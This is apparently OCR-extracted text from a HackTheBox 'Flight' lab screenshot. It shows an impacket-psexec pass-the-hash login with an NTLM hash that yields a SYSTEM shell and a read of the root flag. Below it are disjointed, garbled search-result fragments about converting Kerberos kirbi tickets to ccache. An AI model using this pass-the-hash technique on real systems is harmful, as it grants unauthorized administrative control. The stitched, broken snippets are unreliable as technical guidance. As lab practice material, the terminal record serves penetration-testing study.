 zerox30@zeroX30: ~/HTB/OSCP/Windows/Flight/payload
zerox30@zeroX30: ~/HTB/OSCP/Windows/Flight/payload 145x29
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/payload]
└─$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c Administrator@g0.flight.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on g0.flight.htb.....
[*] Found writable share ADMIN$
[*] Uploading file PYqvvGvo.exe
[*] Opening SVCManager on g0.flight.htb.....
[*] Creating service sPpd on g0.flight.htb.....
[*] Starting service sPpd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
7c
C:\Windows\system32>
impossible to replay a TGT
after converting it to ccache...
Dec 22, 2015 — Convert the kirby
ticket from kirby to ccache with...
GitHub
Converting kirbi and ccache files - Kerberos - GitHub
Pages
Jan 5, 2023 — Module usage * Start msfconsole. * Do: use
auxiliary/admin/kerberos/ticket_converter. * Do: set InputPath...
GitHub Pages
directly installing a "kirbi ccache command". These
the search
ccache files: